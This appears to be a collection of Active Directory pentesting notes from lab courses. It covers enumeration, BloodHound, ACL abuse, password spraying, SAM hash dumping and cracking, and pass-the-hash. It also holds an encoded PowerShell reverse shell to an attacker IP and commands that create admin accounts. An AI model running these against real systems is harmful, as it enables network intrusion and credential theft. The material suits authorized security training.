Get-NetLocalGroupMember -ComputerName HOSTNAMEGet members of a local group.\SharpView.exe Get-DomainComputer -UnconstrainedFind computers that allow unconstrained delegationGet-DomainComputer -TrustedToAuthFind computers set with constrained delegationGet-DomainObjectAcl -Identity first.lastEnumerate ACLs on a userFind-InterestingDomainAclFind objects in the domain with modification rights over non built-in objectsGet-PathAcl "\\HOSTNAME\Directory"Find the ACLs set on a directorygpresult /r /S HOSTNAMEGet a report of all GPOs applied to a hostGet-DomainGPO \| Get-ObjectAclFind GPO permissionsGet-DomainTrustMappingEnumerate trusts for our domain/reachable domainsGet-NetShare -ComputerName COMPUTERList share on computerGet-DomainGPOlist all gpo and related infoGet-DomainGPO | select displaynamelist all gpo namesGet-DomainGPO | select displayname,objectguidlist gpo names with their guidGet-DomainTrustMappingenumerate all trusts for our current domain and other reachable domainsGet-NetDomainsimilar to the ActiveDirectory module’s Get-ADDomain but contains a lot less information. Basic info such as the Forest, Domain Controllers, and Domain Name are enumerated.Get-NetDomainControllerlist all of the Domain Controllers within the networkGet-NetForestsimilar to Get-ADForest, and provides similar output. It provides all the associated Domains, the root domain, as well as the Domain Controllers for the root domain.Get-NetDomainTrustis similar to Get-ADTrust with our SelectObject filter applied to it.
get-netuserwill output all infos about users in the domainget-netuser | select cnwill list all usersget-netuser | select -expandproperty samaccountnamewill list users but only samccountnamefind-userfield -SearchField description "password"will list description fields of users with a grep on "password"
get-netgroupwill list all the different groups in the domainget-netgroup -Username "f.lastname"will show group of user f.lastnameget-netgroup -GroupName "domain admins" -FullDatawill show details of the group
Get-NetComputer -OperatingSystem "*Windows 10*"Get computer with Win 10 OSGet-NetComputer -OperatingSystem "*server*"Get the serverInvoke-ShareFinderwill list sharesInvoke-ShareFinder -ExcludeStandard -ExcludePrint -ExcludeIPCwill list sharw without standard print and IPC
Invoke-FileFinder
Invoke-EnumerateLocalAdmin
get-netgpo
get-objectaclget-objectacl -SamAccountName "name" -ResolveGUIDs
get-netdomainGet-DomainPolicyGet-domainsiduseful for golden tickets
Note: If you do not get result with powerview, you can try this in powershell Import-Module .\PowerView.ps1
-eqEqual to-leLess than or equal to-geGreater than or equal to-neNot equal to-ltLess than-gtGreater than-approxApproximately equal to-borBitwise OR-bandBitwise AND-recursivematchRecursive match-likeLike-notlikeNot like-andBoolean AND-orBoolean OR-notBoolean NOT- Example
Get-ADUser -Filter "name -eq 'jane doe'"
Get-ADUser -Filter {name -eq 'jane doe'}
Get-ADUser -Filter'name -eq "jane doe"'
&and|or!not
Get-ADGroup -Identity "<GROUP NAME" -Properties *Get information about an AD groupwhoami /privView a user's current rightsGet-WindowsCapability -Name RSAT* -Online \| Select-Object -Property Name, StateCheck if RSAT tools are installedGet-WindowsCapability -Name RSAT* -Online \| Add-WindowsCapability –OnlineInstall all RSAT toolsrunas /netonly /user:htb.local\jackie.may powershellRun a utility as another userGet-ADObject -LDAPFilter '(objectClass=group)' \| select cnLDAP query to return all AD groupsGet-ADUser -LDAPFilter '(userAccountControl:1.2.840.113556.1.4.803:=2)' \| select nameList disabled usersGet-ADUser -SearchBase "OU=Employees,DC=DOMAIN-NAME,DC=LOCAL" -Filter *).countCount all users in an OUget-ciminstance win32_product \| flQuery for installed softwareget-ciminstance win32_product -Filter "NOT Vendor like '%Microsoft%'" | flQuery for software that are not microsoftGet-ADComputer -Filter "DNSHostName -like 'SQL*'"Get hostnames with the word "SQL" in their hostnameGet-ADGroup -Filter "adminCount -eq 1" \| select NameGet all administrative groupsGet-ADUser -Filter {adminCount -eq '1' -and DoesNotRequirePreAuth -eq 'True'}Find admin users that don't require Kerberos Pre-AuthGet-ADUser -Filter {adminCount -gt 0} -Properties admincount,useraccountcontrolEnumerate UAC values for admin usersGet-WmiObject -Class win32_group -Filter "Domain='DOMAIN-NAME'"Get AD groups using WMI([adsisearcher]"(&(objectClass=Computer))").FindAll()Use ADSI to search for all computers(Get-ADGroup -Identity "Help Desk" -Properties *).Member.CountGet number of users in Help Desk Group(Get-ADUser -filter * | select Name).countGet number of Users in domain(Get-ADComputer -filter * | select Name).countGet number of Computers in domain(Get-ADGroup -filter * | select Name).countGet number of groups in domainGet-ADUser -Filter {adminCount -eq '1' -and DoesNotRequirePreAuth -eq 'True'}Filter Admin users(Get-ADUser -Filter * -SearchBase "OU=IT,OU=Employees,DC=DOMAIN-NAME,DC=LOCAL").countFind the number of users in the IT OU(Get-ADUser -SearchBase "OU=Employees,DC=DOMAIN-NAME,DC=LOCAL" -Filter *).countCount all AD UsersGet-ADUser -Properties * -LDAPFilter '(userAccountControl:1.2.840.113556.1.4.803:=524288)' | select Name,memberof,servicePrincipalName,TrustedForDelegationFind user accounts marked trusted for delegationGet-ADUser -Filter * -SearchBase "OU=Pentest,OU=Employees,DC=DOMAIN-NAME,DC=LOCAL"| List user in Pentest OUGet-ADGroup -filter * -Properties MemberOf | Where-Object {$_.MemberOf -ne $null} | Select-Object Name,MemberOfFind all nested groups in the DomainGet-ADDomain | Select-Object NetBIOSName, DNSRoot, InfrastructureMasterGet-ADForest | Select-Object DomainsGet-ADTrust -Filter * | Select-Object Direction,Source,Target
gpresult /h gpo_report.htmlEnumerate infos on Group Policy Objects (collection of policy settings) in htmlgpresult /r /user:first.lastGet GPO for usergpresult /r /S HOSTGet GPO for host
Set-ExecutionPolicy Unrestrictedwill let you execute any ps1 script, answer A to the promptls -forceis the equivalent ofls -la
- https://academy.hackthebox.com/path/preview/active-directory-enumeration
- http://woshub.com/get-aduser-getting-active-directory-users-data-via-powershell/
- https://vschamarti.wordpress.com/2019/11/02/powershell-commands-for-managing-active-directory/
- http://www.kouti.com/tables/userattributes.htm
- http://www.kouti.com/tables/baseattributes.htm
- https://ldapwiki.com/wiki/
- Install:
sudo apt install bloodhound - Launch neo4j for Setup:
neo4j console - Open the link provided by neo4j, connect with default creds:
neo4j:neo4j - Change the password
- From the console launch
bloodhound - Connect with the creds you just set up in neo4j
- Note: Sometimes Bloodhound will not properly process files.
To solve this it can be useful to download a previous version.
Here is version 4.1.0 that usually does the trick for me.
- Download and setup an injector for instance invoke-bloodhound for powershell, we can use sharphound
- Put Sharphound in your target machine
- From the cmd of your target run:
powershell -ep bypass - Run Sharphound:
. .\SharpHound.ps1 - Now we can invoke-bloodhound to collect data:
Invoke-BloodHound -CollectionMethod All -Domain DOMAIN.local -ZipFilename data.zip - Copy the zip file in your attacking machine
- Click on upload data and double click on the zip file
- In Analysis we can now click to Find all Domains
- We can also find the shortest path to the domain admins
- We want to find boxes where a domain admin is logged in.
xfreerdp /v:IP /u:user /drive:data,/tmpTransfer data to and from the target host with drive redirection
- Upload Sharphound.exe with the command
uploadon Covenant - launch it using
shell sharphound.exe -c all - Once it's done we can copy the file name of the generated zip
- And use the Covenant download command
- Once done we can click on the file name it should open a pop up and you will be able to choose where to put the file
- Note: slower than the PowerShell and C# ingestors
- Requirements: impacket toolkit, ldap3, and dnspython
pip install bloodhound- From a linux box not in the domain
- Edit /etc/resolv.conf
# Dynamic resolv.conf(5) file for glibc resolver(3) generated by resolvconf(8)
#     DO NOT EDIT THIS FILE BY HAND -- YOUR CHANGES WILL BE OVERWRITTEN
# 127.0.0.53 is the systemd-resolved stub resolver.
# run "systemd-resolve --status" to see details about the actual nameservers.


domain domain.local
domain localdomain
search localdomain
nameserver IP-ADR
- Edit /etc/resolv.conf
bloodhound-python -dc domain-controller.domain.local -gc domain-controller.domain.local -d domain.local -c All -u first.last -p password
- Check out Domain Users group and see the rights it has
- Click on the pathfinding button and enter the domain to see if we have any direct paths to Domain Admin for all users
- Run some of the Pre-Built Analytics Queries to find additional interesting information
- Obtain a list of all Domain Admins
- Look at the
Find Shortest Paths to Domain Adminsquery Find Principals with DCSync RightsFind accounts that can perform the DCSync attack, which will be covered in a later module.Users with Foreign Domain Group MembershipFind users that belong to groups in other domains. This can help mount cross-trust attacks.Groups with Foreign Domain Group MembershipFind groups that are part of groups in other domains. This can help mount cross-trust attacks.Map Domain TrustsFind all trust relationships with the current domain.Shortest Paths to Unconstrained Delegation SystemsFind the shortest path to hosts with Unconstrained Delegation.Shortest Paths from Kerberoastable UsersShow the shortest path to Domain Admins by selecting from all users in a dropdown that can be subjected to a Kerberoasting attack.Shortest Path from Owned PrincipalsIf we right-click a node and selectMark user as ownedorMark computer as owned, we can then run this query to see how far we can go from any users/computers that we have marked as "owned". This can be very useful for mounting further attacks.Shortest Paths to Domain Admins from Owned PrincipalsFind the shortest path to Domain Admin access from any user or computer marked as "owned".Shortest Paths to High-Value TargetsThis will give us the shortest path to any objects that BloodHound already considers a high-value target. It can also be used to find paths to any objects that we right-click on and select Mark X as High Value.
- Look at GPOs as well. In the Enumerating Group Policy Objects (GPOs) section
- In BloodHound, we can right-click on any edge and click on ? Help in the pop-up menu and receive help on the specific edge with various tabs
- Info General overview of the edge and what type of access it grants.
- Abuse Info Specific tools/commands/techniques that can be used to abuse the privilege.
- Opsec Considerations Opsec Considerations are also documented on the BloodHound wiki. This provides info on how "noisy" a particular command can be and what type of event log ID it will generate.
- References Additional reading on tactics/tools/techniques that can be used to abuse the privilege.
MATCH (A)-[B]->(C) RETURN A,B,CHere A and C are nodes B is the relationship between A and CMATCH (n:User),(m:Group) MATCH p=(n)-[r:MemberOf*1..3]->(m) RETURN p
MATCHUsed before describing the search pattern for finding one or more nodes or relationships.WHEREUsed to add more constraints to specific patterns or filter out unwanted patterns.RETURNUsed to specify the results format and organizes the resulting data. Results can be returned with specific properties, lists, ordering, etc.CREATEandDELETE- Used to create and delete nodes/relationshipsSETandREMOVE- Used to set values to properties and add labels to nodesMERGE- Used to create nodes uniquely without any duplicates.
MATCH p=(n:User)-[r:MemberOf*1..]->(m:Group {highvalue:true}) RETURN pFind the members of all groups deemed to be "high-value targets."MATCH (u:User) WHERE ANY (x IN u.serviceprincipalnames WHERE toUpper(x) CONTAINS 'SQL')RETURN uFind users with a keyword in their Service Principal Name (SPN)MATCH (u:User {dontreqpreauth: true}) RETURN uFind users who do not require Kerberos pre-authenticationMATCH (u:User) WHERE u.description IS NOT NULL RETURN u.name,u.descriptionFind all users with a description field that is not blank
- MemberOf One node (user, group, or computer) is a member of a second node (group)
- AdminTo One node (user, group, or computer) has local admin rights on a second node (computer)
- HasSession One node (user) has a session on a second node (computer)
- TrustedBy One node (domain) is trusted by a second node (domain)
A significant amount of ACEs can be misconfigured, and the exploits for each vary. The Bloodhound documentation assists in explaining enumerated ACEs and how they can be exploited.
- ForceChangePassword: We have the ability to set the user's current password without knowing their current password.
- AddMembers: We have the ability to add users (including our own account), groups or computers to the target group.
- GenericAll: We have complete control over the object, including the ability to change the user's password, register an SPN or add an AD object to the target group.
- GenericWrite: We can update any non-protected parameters of our target object. This could allow us to, for example, update the scriptPath parameter, which would cause a script to execute the next time the user logs on.
- WriteOwner: We have the ability to update the owner of the target object. We could make ourselves the owner, allowing us to gain additional permissions over the object.
- WriteDACL: We have the ability to write new ACEs to the target object's DACL. We could, for example, write an ACE that grants our account full control over the target object.
- AllExtendedRights: We have the ability to perform any action associated with extended AD rights against the target object. This includes, for example, the ability to force change a user's password.
In order to exploit these ACEs, we will need a method to interact with AD to make these requests. The two best options for this are the AD-RSAT PowerShell cmdlets or PowerSploit.
Depending on the breach and the detection tools in the environment, one option may be stealthier.
Source: Tryhackme
AddMembersTo exploit this we just need to add our user to the desired group using powershellAdd-ADGroupMember "IT Support" -Members "barbara.reid"- Checked that it worked
Get-ADGroupMember -Identity "IT Support" ForceChangePasswordIdentify a member of the group we want to change the password for taking over their accountGet-ADGroupMember -Identity "Tier 2 Admins"- And then we can change the password. Note: It can take up to 10 minutes to be effective. We also might need to disconnect and reconnect.
$Password = ConvertTo-SecureString "Newpassword1234!" -AsPlainText -Force
Set-ADAccountPassword -Identity "t2_melanie.davies" -Reset -NewPassword $Password
- If we click on a blade in the graph and select help we will have useful info about the specific blade selected. It is really worth having a look at the help and abuse info to have more info and tips on ways of exploitation.
- Bloodhound - Lisandre
- Bloodhound: A Pentester’s best friend by Warren Butterworth
- Cypher Query Language
- Edges in Bloodhound
- SharpHound: Target Selection and API Usage - CptJesus
- Exploiting AD - Tryhackme
- BloodHound – Sniffing Out the Path Through Windows Domains - Michiel Lemmens
- THE DOG WHISPERER'S HANDBOOK 3 - SadProcessor
- https://docs.microsoft.com/en-us/troubleshoot/windows-server/identity/useraccountcontrol-manipulate-account-properties#list-of-property-flags
- https://github.com/awsmhacks/awsmBloodhoundCustomQueries
- https://github.com/CompassSecurity/BloodHoundQueries/blob/master/customqueries.json
- https://github.com/hausec/Bloodhound-Custom-Queries
- https://academy.hackthebox.com/course/preview/active-directory-bloodhound
- https://sansorg.egnyte.com/dl/zscX9KYH5M
- https://academy.tcm-sec.com/p/movement-pivoting-and-persistence-for-pentesters-and-ethical-hackers
- https://ernw.de/download/BloodHoundWorkshop/ERNW_DogWhispererHandbook.pdf
- Install:
sudo apt install crackmapexec - Pass the password on the domain:
crackmapexec smb 10.0.2.0/24 -u fcastle -d DOMAIN.local -p Password1If the password is the same for another machine in the network we will get ownership on this new machine too
┌──(root💀kali)-[~kali]
└─# crackmapexec smb 10.0.2.0/24 -u fcastle -d MARVEL.local -p Password1
SMB         10.0.2.5        445    HYDRA-DC         [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB         10.0.2.4        445    THEDEFENDER      [*] Windows 10.0 Build 19041 x64 (name:THEDEFENDER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB         10.0.2.15       445    THEPUNISHER      [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB         10.0.2.5        445    HYDRA-DC         [+] MARVEL.local\fcastle:Password1
SMB         10.0.2.4        445    THEDEFENDER      [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB         10.0.2.15       445    THEPUNISHER      [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
- We can also add --sam to the previous command to dump the sam file here we got 5 sam hashes
┌──(root💀kali)-[~kali]
└─# crackmapexec smb 10.0.2.0/24 -u fcastle -d MARVEL.local -p Password1 --sam
SMB         10.0.2.15       445    THEPUNISHER      [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB         10.0.2.5        445    HYDRA-DC         [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB         10.0.2.4        445    THEDEFENDER      [*] Windows 10.0 Build 19041 x64 (name:THEDEFENDER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB         10.0.2.15       445    THEPUNISHER      [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB         10.0.2.5        445    HYDRA-DC         [+] MARVEL.local\fcastle:Password1
SMB         10.0.2.4        445    THEDEFENDER      [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB         10.0.2.15       445    THEPUNISHER      [+] Dumping SAM hashes
SMB         10.0.2.4        445    THEDEFENDER      [+] Dumping SAM hashes
SMB         10.0.2.15       445    THEPUNISHER      Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.0.2.4        445    THEDEFENDER      Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.0.2.15       445    THEPUNISHER      Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.0.2.4        445    THEDEFENDER      Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.0.2.15       445    THEPUNISHER      DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.0.2.4        445    THEDEFENDER      DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.0.2.15       445    THEPUNISHER      WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e6cedee56d27d175f48042b53cb6b242:::
SMB         10.0.2.15       445    THEPUNISHER      Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB         10.0.2.15       445    THEPUNISHER      [+] Added 5 SAM hashes to the database
SMB         10.0.2.4        445    THEDEFENDER      WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:25e61d7e5702c678e3be8711c03b7837:::
SMB         10.0.2.4        445    THEDEFENDER      Jessica Jones:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 10.0.2.4 445 THEDEFENDER [+] Added 5 SAM hashes to the database- If you get this error
configparser.NoSectionError: No section: 'BloodHound' - You need to run
locate cme.conf - Once you find it you can add these lines or just set bh_enabled to False if all the lines are already here.
[BloodHound]
bh_enabled = False
bh_uri = 127.0.0.1
bh_port = 7687
bh_user = neo4j
bh_pass = neo4jWe can also use psexec to try to get a shell on the other machine
┌──(root💀kali)-[~kali]
└─# psexec.py marvel/fcastle:[email protected]
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 10.0.2.4.....
[*] Found writable share ADMIN$
[*] Uploading file IEoFnNEZ.exe
[*] Opening SVCManager on 10.0.2.4.....
[*] Creating service YXVX on 10.0.2.4.....
[*] Starting service YXVX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname
THEDEFENDER- Methodology
- Here is what we can do after dumping the hashes:
- Crack them with hashcat
- Use them with tools like: smbclient or pth-smbclient, psexec, wmiexec or pth-wmic, rpcdump or pth-rpcclient, ...
- See here for detailed explainations on how to use the mentioned tools
- We can dump hashes from our compromised machines in the network
┌──(root💀kali)-[~kali]
└─# secretsdump.py marvel/fcastle:[email protected]
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xfafe40d7e147c04806fe29ef03e04386
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e6cedee56d27d175f48042b53cb6b242:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[STRIPPED]┌──(root💀kali)-[~kali]
└─# hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
[STRIPPED]
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
64f12cddaa88057e06a81b54e73b949b:Password1
31d6cfe0d16ae931b73c59d7e0c089c0:
c39f2beb3d2ec06a62cb887fb391dee0:Password2
[STRIPPED]Note: ntlmv1 can be passed but ntlmv2 can not.
Now that Crackmapexec is not supported anymore the same commands should work with NetExec
To pass the hash in the following line we will only need the last part after the last semicolon (only the NTHash):
Here is the structure of the hash: User Name:ID:LMHASH:NTHASH:::
With this: Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
We will use this: 64f12cddaa88057e06a81b54e73b949b
We will then use this command:
crackmapexec smb 10.0.2.0/24 -u "Frank Castle" -H 64f12cddaa88057e06a81b54e73b949b --local-authWe would get something like this:
SMB         10.0.2.15       445    THEPUNISHER      [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB         10.0.2.5        445    HYDRA-DC         [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB         10.0.2.4        445    THEDEFENDER      [*] Windows 10.0 Build 19041 x64 (name:THEDEFENDER) (domain:THEDEFENDER) (signing:False) (SMBv1:False)
SMB         10.0.2.15       445    THEPUNISHER      [+] THEPUNISHER\Frank Castle 64f12cddaa88057e06a81b54e73b949b
SMB         10.0.2.5        445    HYDRA-DC         [-] HYDRA-DC\Frank Castle:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB         10.0.2.4        445    THEDEFENDER      [-] THEDEFENDER\Frank Castle:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
# Another example with another user
crackmapexec smb 172.16.1.0/24 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453
# Command executions
crackmapexec smb 10.129.201.126 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453 -x whoamiWe can use the same attack with psexec to get a shell except we will be using the full hash
For this Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
We will use this: aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
┌──(root💀kali)-[~kali]
└─# psexec.py marvel/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 10.0.2.15.....
[*] Found writable share ADMIN$
[*] Uploading file fQsiaobC.exe
[*] Opening SVCManager on 10.0.2.15.....
[*] Creating service OnEf on 10.0.2.15.....
[*] Starting service OnEf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>pth-winexe -U 'admin%hash' //10.10.67.135 cmd.exe

mimikatz.exe privilege::debug "sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain:inlanefreight.htb /run:cmd.exe" exit/user- The user name we want to impersonate./rc4or/NTLM- NTLM hash of the user's password./domain- Domain the user to impersonate belongs to. In the case of a local user account, we can use the computer name, localhost, or a dot (.)./run- The program we want to run with the user's context (if not specified, it will launch cmd.exe).
When using Invoke-TheHash, we have two options: SMB or WMI command execution. To use this tool, we need to specify the following parameters to execute commands in the target computer:
- Target - Hostname or IP address of the target.
- Username - Username to use for authentication.
- Domain - Domain to use for authentication. This parameter is unnecessary with local accounts or when using the @domain after the username.
- Hash - NTLM password hash for authentication. This function will accept either LM:NTLM or NTLM format.
- Command - Command to execute on the target. If a command is not specified, the function will check to see if the username and hash have access to WMI on the target.
Import-Module .\Invoke-TheHash.psd1
Invoke-SMBExec -Target 172.16.1.10 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "net user mark Password123 /add && net localgroup administrators mark /add" -VerboseTo create a simple reverse shell using PowerShell, we can use revshells, set our IP 172.16.1.5 and port 8001, and select the option PowerShell #3 (Base64).
# Set a listener
.\nc.exe -lvnp 8001
# Invoke-TheHash with WMI
Import-Module .\Invoke-TheHash.psd1
Invoke-WMIExec -Target DC01 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwAzACIALAA4ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="If SMB is blocked or we don't have administrative rights, we can use this alternative protocol to connect to the target machine.
evil-winrm -i 10.129.201.126 -u Administrator -H 30B3783CE2ABF1AF70F77D0660CF3453
- Restricted Admin Mode, which is disabled by default, should be enabled on the target host
- This can be enabled by adding a new registry key DisableRestrictedAdmin (REG_DWORD) under HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa with the value of 0. It can be done using the following command:
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
- This can be enabled by adding a new registry key DisableRestrictedAdmin (REG_DWORD) under HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa with the value of 0. It can be done using the following command:
xfreerdp /v:10.129.201.126 /u:julio /pth:64F12CDDAA88057E06A81B54E73B949B- When the registry key
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicyis set to 0, it means that the built-in local admin account (RID-500, "Administrator") is the only local account allowed to perform remote administration tasks. Setting it to 1 allows the other local admins as well.
- https://www.hackingarticles.in/lateral-movement-pass-the-hash-attack/
- https://posts.specterops.io/pass-the-hash-is-dead-long-live-localaccounttokenfilterpolicy-506c25a7c167
- Token are temp keys that give access to a system or network without credentials.
- Launch Metasploit
msfconsole - Choose the exploit:
use exploit/windows/smb/psexec - Set: rhosts, smbdomain, smbpass, smbuser, target (we can use
show targetsto have a list), payload - Launch the attack:
run - We get a shell:
msf6 exploit(windows/smb/psexec) > run [*] Started reverse TCP handler on 10.0.2.8:4444 [*] 10.0.2.15:445 - Connecting to the server... [*] 10.0.2.15:445 - Authenticating to 10.0.2.15:445|marvel.local as user 'fcastle'... [!] 10.0.2.15:445 - peer_native_os is only available with SMB1 (current version: SMB3) [*] 10.0.2.15:445 - Uploading payload... oeyrkyrs.exe [*] 10.0.2.15:445 - Created \oeyrkyrs.exe... [*] Sending stage (200262 bytes) to 10.0.2.15 [+] 10.0.2.15:445 - Service started successfully... [*] 10.0.2.15:445 - Deleting \oeyrkyrs.exe... [*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.15:61871 ) at 2022-02-11 13:49:12 -0500 meterpreter > - Getting hashes:
hashdumpmeterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e6cedee56d27d175f48042b53cb6b242::: - Use tools:
load(double tab to get the list of tools) load incognitoIncognito Commands ================== Command Description ------- ----------- add_group_user Attempt to add a user to a global group with all tokens add_localgroup_user Attempt to add a user to a local group with all tokens add_user Attempt to add a user with all tokens impersonate_token Impersonate specified token list_tokens List tokens available under current user context snarf_hashes Snarf challenge/response hashes for every token- list_tokens -u
meterpreter > list_tokens -u Delegation Tokens Available ======================================== Font Driver Host\UMFD-0 Font Driver Host\UMFD-1 Font Driver Host\UMFD-2 MARVEL\Administrator MARVEL\fcastle NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM Window Manager\DWM-1 Window Manager\DWM-2 Impersonation Tokens Available ======================================== No tokens available - Impersonate Administrator:
